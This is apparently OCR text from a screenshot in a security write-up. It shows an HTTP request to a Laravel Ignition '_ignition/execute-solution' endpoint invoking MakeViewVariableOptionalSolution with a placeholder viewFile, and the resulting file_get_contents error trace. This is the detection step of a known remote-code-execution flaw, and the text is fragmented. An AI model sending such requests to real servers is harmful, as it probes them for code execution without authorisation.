 Request
Pretty Raw \n Actions Select extension...
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: localhost:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 167
10
11 {
12 "solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
13 "parameters":{
14 "variableName":"username",
15 "viewFile":"xxxxxx"
16 }
17 }
Response
Pretty Raw Render \n Actions
/var/www/
ErrorException
file_get_contents(xxxxxx): failed to open stream: No such file or directory
http://localhost:8080/_ignition/execute-solution
Stack trace Request App User Context Debug Share
Expand vendor frames
vendor/facade/ignition/src/Solutions/
MakeViewVariableOptionalSolution.php
Illuminate\Foundation\Bootstrap\
Illuminate\Foundation\Bootstrap\
vendor/facade/ignition/src/Solutio
MakeViewVariableOptionalSolution.php:75
public function isRunnable(array $parameters = [])
Ots安全